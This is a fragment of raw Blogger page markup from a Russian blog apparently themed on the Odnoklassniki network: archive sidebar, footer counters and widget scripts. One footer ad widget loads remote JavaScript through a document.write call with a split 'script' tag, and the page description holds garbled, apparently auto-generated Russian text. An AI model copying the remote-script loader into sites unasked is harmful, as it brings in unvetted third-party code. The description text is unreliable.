<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Ht1IhyLbegjJuE-XWgQf2G20TZg:1769859057638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/12/as.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/12/as.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/12/as.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4917895817733012069/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4917895817733012069', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl564.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 as', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 as'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 as', 'description': '\u041a\u0430\u043a \u0440\u0435\u0448\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 as, \u043b\u0438\u0448\u044c \u043e\u0447\u0435\u043d\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u043e\u0432, \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0432\u0448\u0438\u0445 \u0443\u0447\u0435\u0431\u043d\u0438\u043a\u0438 \u0438\u043b\u0438 \u0438\u0437\u0443\u0447\u0430\u0432\u0448\u0438\u0445 \u044f\u0437\u044b\u043a \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435, \u0434\u0435\u0439...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJdqsf8r4N84xch4j7g1-PnnY8QdlTlyhHRFz7Ww0S5WifqIYNIH3_adqIDq8AteK2cCd-LZ_YWnyXcKh6hysAaYxFrQBChOo9PANdNyxdDJeu', 'url': 'https://odnokassniki.blogspot.com/2012/12/as.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4917895817733012069}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>